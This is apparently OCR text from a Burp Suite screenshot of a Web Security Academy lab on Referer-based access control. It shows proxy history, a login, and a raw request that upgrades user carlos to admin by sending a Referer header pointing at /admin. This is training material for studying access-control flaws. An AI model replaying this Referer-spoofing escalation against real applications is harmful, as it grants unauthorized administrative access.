 Intercept HTTP history WebSockets history Proxy settings
Web Security
Academy
Referer-based access control
Back to lab description
LAB Not solved
Home | Admin panel | My account
User
carlos (ADMIN)
Upgrade user
Downgrade user
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title
1813 https://0a5900eb03bf3d2481... GET /academyLabHeader 101 147
1812 https://0a5900eb03bf3d2481... GET /admin 200 3421 HTML Referer-based a
1811 https://0a5900eb03bf3d2481... GET /admin-roles?username=carlos&ac... ✓ 302 86
1809 https://0a5900eb03bf3d2481... GET /academyLabHeader 101 147
1808 https://0a5900eb03bf3d2481... GET /admin 200 3422 HTML Referer-based a
1807 https://0a5900eb03bf3d2481... GET /academyLabHeader 101 147
1806 https://0a5900eb03bf3d2481... GET /my-account?id=administrator ✓ 200 3301 HTML Referer-based a
1805 https://0a5900eb03bf3d2481... POST /login ✓ 302 195
1804 https://0a5900eb03bf3d2481... GET /academyLabHeader 101 147
1802 https://0a5900eb03bf3d2481... GET /login 200 3123 HTML Referer-based a
1801 https://0a5900eb03bf3d2481... GET /my-account 302 86
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&
action=upgrade HTTP/2
2 Host:
0a5900eb03bf3d2481416b790036004a.web-s
ecurity-academy.net
3 Cookie: session=
grMzMIJ1EvLvxgEh3Zd3NDb8BJkEU1tl
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5900eb03bf3d2481416b79003600
4a.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Event log (11) All issues (434)
Memory: 385.2MB